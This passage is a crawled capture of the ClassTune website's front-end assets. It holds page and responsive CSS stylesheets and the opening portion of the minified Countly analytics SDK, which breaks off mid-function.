	background-image: linear-gradient(to bottom, #1dc9b7, #0bb783);
	font-size: 24px;
	text-align: center;
	color: #ffffff;
	border: none;
	margin-top: 35px;
	cursor: pointer;
	line-height: 0px;
}

#feedback_category{
	height: 58px;
    border-radius: 10px;
    border: solid 1px #c4c4c4 !important;
    margin-bottom: 31px;
    color: #000;
    width: 100%;
    padding: 0px 12px;
}

.form-control::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #b4b4b4;
}

.form-control:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #b4b4b4;
}

.form-control::-ms-input-placeholder { /* Microsoft Edge */
    color: #b4b4b4;
 } 
.content_con_section{
	margin-top: 65px;
	margin-left: 60px;
}
.contact_phone i{
	float: left;
	font-size: 18px;
	border: 1px solid #ddd;
	border-radius: 50%;
	padding: 12px;
	transform: rotate(98deg);
	margin-right: 14px;
	color: #13bf9a;
}
.contact_content{
	margin-bottom: 45px;
}
.contact_content h4{
	font-size: 24px;
	font-weight: 500;
	color: #353535;
}
.contact_phone p,.contact_email p{
	line-height: 46px;
	font-size: 18px;
	color: #353535;
	letter-spacing: 1px;
}
.contact_email i{
	float: left;
	font-size: 18px;
	border: 1px solid #ddd;
	border-radius: 50%;
	padding: 12px;
	margin-right: 14px;
	color: #13bf9a;
}
.contact_icon_img div{
	float: left;
	margin-right: 15px;
}

/*=================admission page css=====================*/

.admission_bg{
	background-image: url('../img/payroll/admission/Events.png');
	margin-top: 0px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: 100% 100%;
}
#ongoing_admission_area {
    margin-top: 130px;
}
.ongoing_ad_title h3,.ongoing_ad_title h4 {
    font-family: 'Poppins', sans-serif;
    font-size: 36px;
    font-weight: 500;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.19;
    letter-spacing: normal;
    text-align: center;
    color: #29363b;
    margin: 0;
}
.ongoing_ad_title p {
    font-family: 'Poppins', sans-serif;
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.38;
    letter-spacing: normal;
    text-align: center;
    color: #99a7b1;
    margin: 28px 0px 78px 0px;
}
.admission_m img {
    width: 42%;
}
#why_admission_easy{
	margin-top: 100px;
}
.easy_admission{}
.easy_admission h5{
	font-family: 'Poppins', sans-serif;
	font-size: 32px;
	font-weight: 300;
	line-height: 1.52;
	color: #29363b;
	margin-bottom: 19px;
	margin-left: 105px;
}
.easy_admission h5 strong{
	font-weight: bold;
	color: #FBB103;
}
.easy_admission h5:before{
	content: "";
	width: 95px;
	height: 3px;
	background-color: #FBB103;
	position: absolute;
	left: 14px;
	top: 45px;
}
.easy_admission p{
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	line-height: 1.38;
	color: #99a7b1;
}
.easy_admission_img img{
	margin-top: 85px;
}
.admission_parent{
	width: 530px;
}
.admission_fe{
	box-shadow: 2px 6px 30px 0 rgba(153, 167, 177, 0.15);
  	background-color: #ffffff;
	padding: 35px 14px;
}
.admission_fee{
	margin-top: 65px;
	box-shadow: 2px 6px 30px 0 rgba(153, 167, 177, 0.15);
	padding: 35px 14px;
}

/*===================Blog page css============*/
#classtune_post{
	margin: 65px 0px;
}
.singleBlog{
	border: 1px solid #ddd;
    margin-bottom: 30px;
    padding: 12px;
    height: 406px;
}
.singleBlog:hover {
	transition: 0.5s;
  	box-shadow: 5px 10px 18px #888888;
  	cursor: pointer;
}
.singleBlog img{
	width: 100%;
	height: 200px;
}
#classtune_post h3{
	font-size: 19px;
    font-weight: 600;
    line-height: 28px;
    text-align: justify;
    margin: 8px 0px 3px 0px;
    color: #000;
    font-family: 'SolaimanLipi', sans-serif;
}
.post_date{
	margin: 4px 0px 5px 0px;
	color: #959ea7 !important;
}
.singleBlog p{
	font-size: 14px;
    color: #000;
    font-weight: 400;
    text-align: justify;
}
.singleBlog a{
	font-size: 18px;
    font-weight: 500;
    font-family: 'SolaimanLipi', sans-serif;
}

/*======================Career Page css=======================*/
.career_page{
	
}
.career_page h4{
	text-align: center;
    margin: 0;
    font-size: 27px;
    font-weight: 500;
    color: #000000;
}
.career_page p{
    text-align: center;
    margin-top: 20px;
    margin-bottom: 15px;
    font-weight: 400;
}
.career_button{
	margin-top: 20px;
}
.career_button a:nth-child(1){
	background-color: #29323D;
    font-size: 16px;
    padding: 10px 30px;
    color: #fff;
    font-weight: 400;
    border-radius: 5px;
    margin-right: 15px;
}
.career_button a:nth-child(2){
	background-color: #71954D;
    font-size: 16px;
    padding: 10px 30px;
    color: #fff;
    font-weight: 400;
    border-radius: 5px;
}
.cv_upload_area{
    border: 1px solid #ddd;
    border-radius: 10px;
    padding: 11px 9px;
}
.wpcf7-not-valid-tip{
	margin-top: -31px;
    margin-bottom: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/css/responsive.css
body_size: 2419
content:
/* Extra small devices (portrait phones, less than 576px) */
@media (max-width: 430px) { 
	/*=======================================================
	=======================================header area css start
	=========================================================*/
	#header_section .navbar{
		padding: 18px 25px;
	}
	.navbar-brand {
	    width: 42%;
	}
	.c_login {
    	padding: 6px 16px !important;
    	font-size: 15px;
	}
	.header_title_content h1 {
	    font-size: 20px;
	}
	.header_title_content {
	    padding-top: 145px;
	    padding-bottom: 45px;
	}
	.try_demo {
    	padding: 13px 24px;
	}
	.header_contact_us {
    	width: 130px;
	}
	.header_section_area {
	    max-height: 464px;
	}
	.header_button {
    	padding-bottom: 0;
	}
	.header_carousel{
		margin-top: -55px;
	}
	/*============products area css start==============*/
	#product_area {
	    margin-bottom: 20px;
	}
	.product_content {
        padding: 30px 0px;
    }
    .product_content:hover{
        padding: 20px 0px;
    }
	.product_header h2 {
	    margin-top: 55px;
	    margin-bottom: 44px;
	    font-size: 35px;
	}
	.product_content h4 {
	    margin-top: 28px;
	    margin-bottom: 12px;
	}
	.product_content {
	    text-align: center;
	    margin-bottom: 35px;
	}
	/*============lms area css start==================*/
	.lms_experiance_area {
	    margin-bottom: 8px;
	}
	.lms_content {
	    width: 100%;
	    margin-left: 0;
	    margin-top: 35px;
	}
	.lms_content h4 {
    	text-align: center;
	}
	.lms_content p {
    	margin-bottom: 21px;
    	text-align: center;
	}
	.lms_assignment {
	    width: 98px;
	    height: 42px;
	    font-size: 12px;
	}
	.lms_img{
		margin-top: 35px;
	}
	/*===========fee collection area css start==================*/
	#fee_collection_area {
    	margin-top: 0px;
	}
	.fee_content {
	    width: 100%;
	}
	#fee_collection_area .col-2 {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 0 16.666667%;
	    flex: 0 0 33.99%;
	    max-width: 33%;
	}
	.fee_icon img {
	    width: 78%;
	    margin-bottom: 15px;
	}
	/*============payroll area css start==================*/
	.payroll_content {
	    width: 100%;
	    margin-left: 0;
	}
	.payroll_content h4 {
	    font-size: 30px;
	    text-align: center;
	}
	.payroll_content p {
	    text-align: center;
	}
	.payroll_btn {
	    margin-left: calc(50% - 68px);
	}
	.payroll_title_content p{
		width:100% !important;
	}
	/*============admission css start==================*/
	.payroll_content h2, .payroll_content h3 {
    	font-size: 29px;
	}
	.admission_parent {
    	width: 100%;
	}
	.admission_content {
	    width: 100%;
	    margin-left: 0%;
	    margin-top: 40px;
	}
	.admission_content h4 {
	    font-size: 30px;
	    text-align: center;
	}
	.admission_content p {
	    text-align: center;
	}
	.admission_btn {
	    margin-left: calc(50% - 68px);
	}
	.admission_m img {
    	width: 28%;
    	margin-bottom: 20px;
	}
	.inline_quiz_lms_content h2, .inline_quiz_lms_content h4, .lms_make_content h2, .lms_make_content h4 {
    	width: 100%;
    	font-size: 29px;
	}
	/*===========sem and contact area css start==========*/
	.sem_and_contact_bg {
    	padding-top: 35px;
	}
	.seam_header h4 {
	    font-size: 30px;
	    text-align: center;
	}
	.sam_col_one {
	    margin-top: 30px;
	}
	.sam_col_two {
	    margin-top: 22px;
	}
	#contact_area {
	    padding-top: 80px;
	    padding-bottom: 35px;
	    padding-left: 0;
	    padding-right: 0;
	}
	.contact_title h4 {
	    font-size: 26px;
	    text-align: center;
	}
	.contact_title p {
	    width: 100%;
	    text-align: center;
	}
	.contact_field input[type="text"] {
	    width: 100%;
	    text-align: left;
	}
	.contact_field input[type="submit"] {
	    right: 10px;
	}
	
	/*============footer css start==================*/
	#footer_top_area {
	    text-align: center;
	}
	.footer_col_one p {
	    font-size: 14px;
	    text-align: center;
	}
	.footer_p {
	    margin-left: 0;
	}
	.footer_col_two h4 {
		margin-top: 24px;
	    text-align: center;
	}
	#footer_top_area {
        background-image: none;
        padding-top: 55px;
        background-color: #39373F;
    }
    .footer_col_two h4 {
        font-size: 20px;
    }
    .footer_col_two ul li a {
        font-size: 14px;
    }
    .footer_col_two img {
        width: 40%;
    }


    /*===================payroll page responsive css===============*/
	.payroll_title_content h1 {
       font-size: 26px;
	}
    .payroll_use h4 {
	    font-size: 16px;
	}
	.payroll_page_emp_mag button {
	    font-size: 11px;
	}
	.payroll_page_emp_mag .lms_assignment {
    	width: 86px;
	}
	.salary_manage_content {
	    width: 100%;
	    margin-left: 0;
	}
	.payroll_page_lms_button {
    	width: 254px;
	}
	.payroll_title_content p{
		width:100% !important;
	}
	/*===================classtune-lms page responsive css===============*/

	#assignment_solution {
	    margin-bottom: 80px;
	}
	.assignment_solution_content {
	    width: 100%;
	}
	.assignment_solution_content h4 {
    	font-size: 28px;
	}
	.exam_paper_content {
	    width: 100%;
	}
	.exam_pager_img{
		margin-top: 40px;
	}
	#mobile_app_area {
	    margin-top: 62px;
	}
	.mobile_app_title h4 {
    	font-size: 30px;
    	margin-bottom: 30px;
	}
	.mobile_app_title p {
    	width: 100%;
	}
	.col-flex-box {
	    flex-basis: 100%;
	    text-align: center;
	}
	.inline_quiz_lms_img img {
	    width: 100%;
	}
	#inline_quiz_lms {
    	margin-top: 30px;
	}
	.inline_quiz_lms_content h4, .lms_make_content h4 {
	    width: 100%;
	    font-size: 30px;
	    text-align: center;
	}
	.lms_make_content {
	    margin-left: 0px;
	}
	.lms_make_content_img{
		margin-top: 30px;
	}
	.more_feature_title h4 {
		margin-bottom: 65px;
	}
	.more_feature_icon{
		margin-bottom: 50px;
	}
	.classtune_page_lms_button {
    	width: 290px;
	}
	/*==================contact page======================*/
	.contact_form h4 {
    	font-size: 25px;
	}
	.content_con_section {
	    margin-left: 6px;
	}
	.contact_icon_img a img{
		width: 48%;
	}
	/*==================contact page======================*/
	.content_con_section {
	    margin-left: 6px;
	}
	.contact_icon_img a img{
		width: 48%;
	}
	.footer_bottom {
    	text-align: center;
        padding-top: 15px;
    	padding-bottom: 15px;
	}
	.footer_icon {
    	text-align: center;
	}
    .career_button a{
        display:block;
		margin-top: 20px;
	}

}

@media (min-width: 431px) and (max-width: 575px) { 
		/*=======================================================
	=======================================header area css start
	=========================================================*/
	#header_section .navbar{
		padding: 18px 25px;
	}
	.navbar-brand {
	    width: 42%;
	}
	.c_login {
    	padding: 6px 16px !important;
    	font-size: 15px;
	}
	.header_title_content h1 {
	    font-size: 20px;
	}
	.header_title_content {
	    padding-top: 145px;
	    padding-bottom: 45px;
	}
	.try_demo {
    	padding: 13px 24px;
	}
	.header_contact_us {
    	width: 130px;
	}
	.header_section_area {
	    max-height: 540px;
	}
	.header_button {
    	padding-bottom: 0;
	}
	.header_carousel{
		margin-top: -55px;
	}
	/*============products area css start==============*/
	#product_area {
	    margin-bottom: 20px;
	}
	.product_content {
        padding: 30px 0px;
    }
    .product_content:hover{
        padding: 20px 0px;
    }
	.product_header h2 {
	    margin-top: 55px;
	    margin-bottom: 44px;
	    font-size: 35px;
	}
	.product_content h4 {
	    margin-top: 28px;
	    margin-bottom: 12px;
	}
	.product_content {
	    text-align: center;
	    margin-bottom: 35px;
	}
	/*============lms area css start==================*/

	.lms_experiance_area {
	    margin-bottom: 8px;
	}
	.seam_header{
		width: 100%;
	}
	.seam_header h5 {
    	text-align: center;
	}
	.seam_header h5::after {
    	left: -15px;
	}
	.lms_content {
	    width: 100%;
	    margin-left: 0;
	    margin-top: 35px;
	}
	.lms_content h4 {
    	text-align: center;
	}
	.lms_content p {
    	margin-bottom: 21px;
    	text-align: center;
	}
	.lms_assignment {
	    width: 98px;
	    height: 42px;
	    font-size: 12px;
	}
	.lms_img{
		margin-top: 35px;
	}
	.footer_col_two img {
        width: 43%;
    }
	/*===========fee collection area css start==================*/
	#fee_collection_area {
    	margin-top: 0px;
	}
	.fee_content {
	    width: 100%;
	}
	#fee_collection_area .col-2 {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 0 16.666667%;
	    flex: 0 0 33.99%;
	    max-width: 33%;
	}
	.fee_icon img {
	    width: 78%;
	    margin-bottom: 15px;
	}
	.fee_content h4 {
	    text-align: center;
	}
	.fee_content p {
	    text-align: center;
	}
	/*============payroll area css start==================*/
	.payroll_content {
	    width: 100%;
	    margin-left: 0;
	}
	.payroll_content h4 {
	    font-size: 30px;
	    text-align: center;
	}
	.payroll_content p {
	    text-align: center;
	}
	.payroll_btn {
	    margin-left: calc(50% - 68px);
	}
	/*============admission css start==================*/
	.payroll_content h2, .payroll_content h3 {
    	font-size: 29px;
	}
	.admission_parent {
    	width: 100%;
	}
	.admission_content {
	    width: 100%;
	    margin-left: 0%;
	    margin-top: 40px;
	}
	.admission_content h4 {
	    font-size: 30px;
	    text-align: center;
	}
	.admission_content p {
	    text-align: center;
	}
	.admission_btn {
	    margin-left: calc(50% - 68px);
	}
	.admission_m img {
    	width: 28%;
    	margin-bottom: 20px;
	}
	/*===========sem and contact area css start==========*/
	.sem_and_contact_bg {
    	padding-top: 35px;
	}
	.seam_header h4 {
	    font-size: 30px;
	    text-align: center;
	}
	.sam_col_one {
	    margin-top: 30px;
	}
	.sam_col_two {
	    margin-top: 22px;
	}
	#contact_area {
	    padding-top: 80px;
	    padding-bottom: 35px;
	    padding-left: 0;
	    padding-right: 0;
	}
	.contact_title h4 {
	    font-size: 26px;
	    text-align: center;
	}
	.contact_title p {
	    width: 100%;
	    text-align: center;
	}
	.contact_field input[type="text"] {
	    width: 100%;
	    text-align: left;
	}
	.contact_field input[type="submit"] {
	    right: 10px;
	}
	
	/*============footer css start==================*/
	#footer_top_area {
	    text-align: center;
	}
	.footer_col_one p {
	    font-size: 14px;
	    text-align: center;
	}
	.footer_p {
	    margin-left: 0;
	}
	.footer_col_two h4 {
		margin-top: 24px;
	    text-align: center;
	}
	.footer_col_two img {
	    width: 35%;
	    margin-top: 14px;
	}
	#footer_top_area {
        background-image: none;
        padding-top: 55px;
        background-color: #39373F;
    }
    .footer_col_two h4 {
        font-size: 20px;
    }
    .footer_col_two ul li a {
        font-size: 14px;
    }
    .footer_col_two img {
        width: 43%;
    }

    /*===================payroll page responsive css===============*/
    .payroll_use h4 {
	    font-size: 16px;
	}
	.payroll_page_emp_mag button {
	    font-size: 11px;
	}
	.payroll_page_emp_mag .lms_assignment {
    	width: 124px;
	}
	.salary_manage_content {
	    width: 100%;
	    margin-left: 0;
	}
	.payroll_page_lms_button {
    	width: 254px;
	}
	#dy_salary_manage{
		margin-top: 40px;
	}
	/*===================classtune-lms page responsive css===============*/

	#assignment_solution {
	    margin-bottom: 80px;
	}
	.assignment_solution_content {
	    width: 100%;
	}
	.assignment_solution_content h4 {
    	font-size: 28px;
	}
	.exam_paper_content {
	    width: 100%;
	}
	.exam_pager_img{
		margin-top: 40px;
	}
	#mobile_app_area {
	    margin-top: 62px;
	}
	.mobile_app_title h4 {
    	font-size: 30px;
    	margin-bottom: 30px;
	}
	.mobile_app_title p {
    	width: 100%;
	}
	.col-flex-box {
	    flex-basis: 100%;
	    text-align: center;
	}
	.inline_quiz_lms_img img {
	    width: 100%;
	}
	#inline_quiz_lms {
    	margin-top: 30px;
	}
	.inline_quiz_lms_content h4, .lms_make_content h4 {
	    width: 100%;
	    font-size: 30px;
	    text-align: center;
	}
	.lms_make_content {
	    margin-left: 0px;
	}
	.lms_make_content_img{
		margin-top: 30px;
	}
	.more_feature_title h4 {
		margin-bottom: 65px;
	}
	.more_feature_icon{
		margin-bottom: 50px;
	}
	.classtune_page_lms_button {
    	width: 290px;
	}
	.footer_bottom {
    	text-align: center;
        padding-top: 15px;
    	padding-bottom: 15px;
	}
	.footer_icon {
    	text-align: center;
	}
   .career_button a{
        display:block;
		margin-top: 20px;
	}
}

/* Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 767px) {
	.navbar-brand {
	    width: 28%;
	}
	.header_title_content h1 {
	    font-size: 32px;
	}
	.header_section_area {
	    max-height: 675px;
	}
	.header_carousel{
		margin-top: -100px;
	}
	.product_header h2 {
	    margin-top: 189px;
	}
	.product_content {
	    text-align: center;
	    margin-bottom: 45px;
	}
	#product_area {
	    margin-bottom: 0px;
	}
	.lms_content {
    	width: 100%;
    	margin-left: 0;
	}
	.lms_content h4 {
	    text-align: center;
	}
	.lms_content p {
	    text-align: center;
	    margin-bottom: 39px;
	}
	.lms_experiance_area {
    	margin-bottom: 25px;
	}
	.fee_content {
	    width: 100%;
	}
	.fee_content h4 {
	    text-align: center;
	}
	.payroll_content {
	    width: 100%;
	    margin-left: 0;
	}
	.admission_content {
	    width: 100%;
	    margin-left: 0%;
	    margin-top: 35px;
	}
	.sem_and_contact_bg {
	    padding-top: 65px;
	}
	.seam_header{
		width: 100%;
		text-align: center;
	}
	.seam_header h4 {
    	text-align: center;
	}
	.seam_header h5::after {
	    left: -12px;
	}
	.sam_col_one {
	    margin-top: 79px;
	}
	#contact_area {
	    padding-top: 88px;
	    padding-bottom: 100px;
	    padding-left: 0px;
	    padding-right: 0px;
	}
	.contact_title h4 {
    	text-align: center;
	}
	.contact_title p {
	    width: 100%;
	    text-align: center;
	}
	.footer_col_one {
    	margin-bottom: 35px;
	}
	/*===================classtune-lms page responsive css===============*/
	.payroll_page_content p {
	    text-align: center;
	}
	.about_payroll_page {
	    margin-top: 85px;
	    padding-left: 100px;
	    padding-right: 100px;
	    text-align: center;
	}
	.assignment_solution_content {
    	width: 100%;
    	text-align: center;
    	padding-left: 100px;
		padding-right: 100px;
	}
	.assignment_solution_content > p {
	    text-align: center;
	}
	.exam_paper_content {
	    width: 100%;
	    text-align: center;
	}
	.exam_pager_img{
		margin-top: 50px;
	}
	.mobile_app_title p {
    	width: 100%;
	}
	.lms_make_content {
	    margin-left: 48px;
	}
	.col-flex-box {
	    flex-basis: 33%;
	}
	.inline_quiz_lms_img img {
	    width: 100%;
	}
	.more_feature_icon{
		margin-bottom: 40px;
	}
	
}

/* Medium devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991px) {
	.row_modify {
	    margin-left: 10px;
	    margin-right: 10px;
	}
	.navbar-brand {
	    width: 25%;
	}
	/*============freatures area css start==============*/
	.product_header h2 {
	    margin-top: 220px;
	}
	.product_content {
	    text-align: center;
	    margin-bottom: 45px;
	}
	#product_area {
	    margin-bottom: 0px;
	}
	.lms_content {
    	width: 100%;
    	margin-left: 0;
	}
	.lms_experiance_area {
	    max-width: 100%;
	}
	.fee_content {
	    width: 443px;
	}
	.payroll_content {
	    width: 100%;
	    margin-left: 0;
	}
	.admission_content {
	    width: 100%;
	    margin-left: 0%;
	    margin-top: 35px;
	}
	.sem_and_contact_bg {
	    padding-top: 65px;
	}
	.seam_header{
		width: 100%;
		text-align: center;
	}
	.seam_header h4 {
    	text-align: center;
	}
	.seam_header h5::after {
	    left: -12px;
	}
	.sam_col_one {
	    margin-top: 79px;
	}
	.sam_content {
	    margin-top: 76px;
	}
	#contact_area {
	    padding-top: 88px;
	    padding-bottom: 100px;
	    padding-left: 0px;
	    padding-right: 0px;
	}
	.contact_title h4 {
    	text-align: center;
	}
	.contact_title p {
	    width: 100%;
	    text-align: center;
	}
	.footer_col_one {
    	margin-bottom: 35px;
	}

	/*=======================payroll page responsive css=======*/
	.payroll_page_emp_mag button {
	    font-size: 11px;
	}
	.lms_assignment {
    	width: 121px;
	}
	.salary_manage_content {
	    width: 100%;
	    margin-left: 0px;
	}
	/*===================classtune-lms page responsive css===============*/
	.assignment_solution_content {
	    width: 100%;
	}
	.exam_paper_content {
	    width: 100%;
	}
	.mobile_app_title p {
    	width: 100%;
	}
	.lms_make_content {
	    margin-left: 50px;
	}
}

/* Large devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199px) {
	.row_modify {
	    margin-left: 10px;
	    margin-right: 10px;
	}
	.navbar ul li a {
	    font-size: 15px;
	}
	.navbar ul li a {
    	padding-right: 19px !important;
    	padding-left: 19px !important;
	}
	.mobile{
		display: none;
	}
	#slider_section{
		display: none;
	}
	/*============freatures area css start==============*/
	.features_row_two .col{
		width: 33%;
		display: inline-table;
	}
	.features_content {
	    text-align: center;
	    margin-bottom: 30px;
	}
	/*============freatures area css end+==============*/
	/*============subsecribe_section css start==================*/
	#subsecribe_section {
	    margin-left: 10px;
	    margin-right: 10px;
	    margin-bottom: 20px;
	}

	/*===========================paroll page css=================*/
	.payroll_page_content {
	    width: 100%;
	}
	.payroll_content {
	    margin-left: 10px;
	}
	.lms_content {
	    width: 100%;
	    margin-left: 0%;
	    margin-top: 35px;
	}
	.lms_assignment {
    	width: 136px;
	}
	.salary_manage_content {
	    width: 100%;
	    margin-left: 0;
	}
	/*===================classtune-lms page responsive css===============*/
	.assignment_solution_content {
	    width: 100%;
	}
	.mobile_app_title p {
    	width: 100%;
	}
}

/* Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1400px) and (max-width: 1500px) {
	.product_header h2 {
	    margin-top: 300px;
	}
}

@media (min-width: 1600px) and (max-width: 1950px) {
	.product_header h2 {
    	margin-top: 500px;
	}
	.header_section_area {
	    max-height: 1000px;
	}
	.admission_img {
	    margin-left:100px;
	}
    #seamless_im_area {
        margin-top: 60px;
    }
	#contact_area {
        padding-top: 600px;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/countly-sdk-web/20.4.0/countly.min.js
body_size: 9594
content:
(function(b,s){"function"===typeof define&&define.amd?define([],function(){return s(b.Countly)}):"object"===typeof module&&module.exports?module.exports=s(b.Countly):b.Countly=s(b.Countly)})("undefined"!==typeof window?window:this,function(b){function s(a){if(!b.ignore_visitor)if(a.key){a.count||(a.count=1);var c=J(a,["key","count","sum","dur","segmentation"]);c.timestamp=Z();var e=new Date;c.hour=e.getHours();c.dow=e.getDay();q.push(c);g("cly_event",q);i("Adding event: ",a)}else i("Event must have key property")}
function na(){b.ignore_prefetch&&("undefined"!==typeof document.visibilityState&&"prerender"===document.visibilityState)&&(b.ignore_visitor=!0);b.ignore_bots&&La.test(navigator.userAgent)&&(b.ignore_visitor=!0)}function oa(a){var b=[];if("undefined"!==typeof a.options)for(var e=0;e<a.options.length;e++)a.options[e].selected&&b.push(a.options[e].value);return b.join(", ")}function pa(){var a;if("undefined"!==typeof b.onload&&0<b.onload.length){for(a=0;a<b.onload.length;a++)if("function"===typeof b.onload[a])b.onload[a]();
b.onload=[]}}function $(a,c){try{var e=document.createElement("div");e.className="countly-iframe-wrapper";e.id="countly-iframe-wrapper-"+a._id;var f=document.createElement("span");f.className="countly-feedback-close-icon";f.id="countly-feedback-close-icon-"+a._id;f.innerText="x";var j=document.createElement("iframe");j.name="countly-feedback-iframe";j.id="countly-feedback-iframe";j.src=b.url+"/feedback?widget_id="+a._id+"&app_key="+b.app_key+"&device_id="+b.device_id+"&sdk_version="+qa;document.body.appendChild(e);
e.appendChild(f);e.appendChild(j);l(document.getElementById("countly-feedback-close-icon-"+a._id),"click",function(){document.getElementById("countly-iframe-wrapper-"+a._id).style.display="none";document.getElementById("cfbg").style.display="none"});if(c){var d=document.createElementNS("http://www.w3.org/2000/svg","svg");d.id="feedback-sticker-svg";d.setAttribute("aria-hidden","true");d.setAttribute("data-prefix","far");d.setAttribute("data-icon","grin");d.setAttribute("class","svg-inline--fa fa-grin fa-w-16");
d.setAttribute("role","img");d.setAttribute("xmlns","http://www.w3.org/2000/svg");d.setAttribute("viewBox","0 0 496 512");var h=document.createElementNS("http://www.w3.org/2000/svg","path");h.id="smileyPathInStickerSvg";h.setAttribute("fill","white");h.setAttribute("d","M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-110.3 0-200-89.7-200-200S137.7 56 248 56s200 89.7 200 200-89.7 200-200 200zm105.6-151.4c-25.9 8.3-64.4 13.1-105.6 13.1s-79.6-4.8-105.6-13.1c-9.9-3.1-19.4 5.4-17.7 15.3 7.9 47.1 71.3 80 123.3 80s115.3-32.9 123.3-80c1.6-9.8-7.7-18.4-17.7-15.3zM168 240c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32z");
var z=document.createElement("span");z.innerText=a.trigger_button_text;var g=document.createElement("div");g.style.color=7>a.trigger_font_color?"#"+a.trigger_font_color:a.trigger_font_color;g.style.backgroundColor=7>a.trigger_bg_color.length?"#"+a.trigger_bg_color:a.trigger_bg_color;g.className="countly-feedback-sticker  "+a.trigger_position+"-"+a.trigger_size;g.id="countly-feedback-sticker-"+a._id;d.appendChild(h);g.appendChild(d);g.appendChild(z);document.body.appendChild(g);var k=document.getElementById("smileyPathInStickerSvg");
k&&(k.style.fill=7>a.trigger_font_color?"#"+a.trigger_font_color:a.trigger_font_color);l(document.getElementById("countly-feedback-sticker-"+a._id),"click",function(){document.getElementById("countly-iframe-wrapper-"+a._id).style.display="block";document.getElementById("cfbg").style.display="block"})}else document.getElementById("countly-iframe-wrapper-"+a._id).style.display="block",document.getElementById("cfbg").style.display="block"}catch(m){i("Somethings went wrong while element injecting process: "+
m)}}function aa(){if(G){var a={name:G};b.check_consent("views")&&s({key:"[CLY]_view",dur:H?n()-N:O,segmentation:a});G=null}}function ra(){if(K){var a=g("cly_session");if(!a||parseInt(a)<=n())A=!1,b.begin_session(!P);g("cly_session",n()+60*Q)}}function sa(a){a.app_key=b.app_key;a.device_id=b.device_id;a.sdk_name=Ma;a.sdk_version=qa;b.check_consent("location")?(b.country_code&&(a.country_code=b.country_code),b.city&&(a.city=b.city),null!==b.ip_address&&(a.ip_address=b.ip_address)):a.location="";a.timestamp=
Z();var c=new Date;a.hour=c.getHours();a.dow=c.getDay()}function r(a){b.ignore_visitor||(!b.app_key||!b.device_id?i("app_key or device_id is missing"):(sa(a),p.length>ba&&p.shift(),p.push(a),g("cly_queue",p,!0)))}function R(){pa();if(b.test_mode||b.ignore_visitor)ca=!1;else{ca=!0;var a=0;if("undefined"!==typeof b.q&&0<b.q.length){var c,e=b.q;b.q=[];for(a=0;a<e.length;a++)if(c=e[a],i("Processing queued call",c),"function"===typeof c)c();else if(Array.isArray(c)&&0<c.length)if("undefined"!==typeof b[c[0]])b[c[0]].apply(null,
c.slice(1));else{var f=c[0].replace("userData.","");"undefined"!==typeof b.userData[f]&&b.userData[f].apply(null,c.slice(1))}}A&&(P&&H)&&(a=n(),a-B>da&&(b.session_duration(a-B),B=a));0<q.length&&(q.length<=S?(r({events:JSON.stringify(q)}),q=[]):(a=q.splice(0,S),r({events:JSON.stringify(a)})),g("cly_event",q));!w&&(0<p.length&&ea&&n()>ta)&&(ea=!1,a=p[0],ua(y)&&(C&&(clearTimeout(C),C=null),a.consent=JSON.stringify(y),y={}),i("Processing request",a),g("cly_queue",p,!0),L(b.url+Na,a,function(a,b){i("Request Finished",
b,a);a?ta=n()+fa:p.shift();g("cly_queue",p,!0);ea=!0}));setTimeout(R,ga)}}function ha(){return g("cly_id")||va()}function va(){var a=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(b){var e=(a+16*Math.random())%16|0;a=Math.floor(a/16);return("x"===b?e:e&3|8).toString(16)})}function T(){var a={};a._app_version=b.metrics._app_version||b.app_version;a._ua=b.metrics._ua||navigator.userAgent;if(screen.width){var c=screen.width?parseInt(screen.width):0,e=screen.height?
parseInt(screen.height):0;if(0!==c&&0!==e){if(navigator.platform&&/iPad|iPhone|iPod/.test(navigator.platform)&&window.devicePixelRatio)c=Math.round(c*window.devicePixelRatio),e=Math.round(e*window.devicePixelRatio);else if(90===Math.abs(window.orientation))var f=c,c=e,e=f;a._resolution=b.metrics._resolution||""+c+"x"+e}}window.devicePixelRatio&&(a._density=b.metrics._density||window.devicePixelRatio);c=navigator.language||navigator.browserLanguage||navigator.systemLanguage||navigator.userLanguage;
"undefined"!==typeof c&&(a._locale=b.metrics._locale||c);if("undefined"!==typeof document.referrer&&document.referrer.length&&(c=wa.exec(document.referrer))&&c[11]&&c[11]!==window.location.hostname){c=!1;if(D&&D.length)for(e=0;e<D.length;e++)try{if(RegExp(D[e]).test(document.referrer)){i("Ignored:",document.referrer);c=!0;break}}catch(j){i("Problem with regex",D[e])}c||(a._store=b.metrics._store||document.referrer)}i("Got metrics",a);return a}function i(){b.debug&&"undefined"!==typeof console&&(arguments[1]&&
"object"==typeof arguments[1]&&(arguments[1]=JSON.stringify(arguments[1])),console.log(Array.prototype.slice.call(arguments).join("\n")))}function n(){return Math.floor((new Date).getTime()/1E3)}function Z(){var a=(new Date).getTime();U>=a?U++:U=a;return U}function k(a,c,e){return"undefined"!==typeof c[a]?c[a]:"undefined"!==typeof b[a]?b[a]:e}function M(a,c,e){if(b.check_consent("crashes")&&a){var e=e||xa,f="";"object"===typeof a?"undefined"!==typeof a.stack?f=a.stack:("undefined"!==typeof a.name&&
